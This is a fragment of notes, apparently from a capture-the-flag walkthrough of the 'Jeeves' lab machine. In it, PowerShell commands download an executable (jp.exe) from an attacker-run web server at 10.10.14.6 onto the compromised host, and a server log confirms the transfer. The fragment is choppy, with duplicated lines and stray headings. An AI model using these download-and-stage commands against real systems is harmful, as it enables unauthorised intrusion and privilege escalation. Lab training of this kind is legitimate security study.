 192.168.100.61 10.10.14.6 10.10.10.63 - Jeeves
+ ~~~~~~~~~~~~
    + CategoryInfo          : ObjectNotFound: (certutil.exe:String) [], CommandNotFoundException
    + FullyQualifiedErrorId : CommandNotFoundException
powershell iwr -uri http://10.10.14.6/jp.exe -OutFile jp.exe
powershell iwr -uri http://10.10.14.6/jp.exe -OutFile jp.exe
dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 71A1-6FA1
 Directory of C:\Users\kohsuke\Desktop
11/08/2023  05:37 PM    <DIR>          .
11/08/2023  05:37 PM    <DIR>          ..
11/08/2023  05:37 PM           347,648 jp.exe
11/03/2017  10:22 PM                32 user.txt
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.63 - - [08/Nov/2023 11:40:29] "GET /jp.exe HTTP/1.1" 200 -
VPN - root's tasks Recognition - Enumeration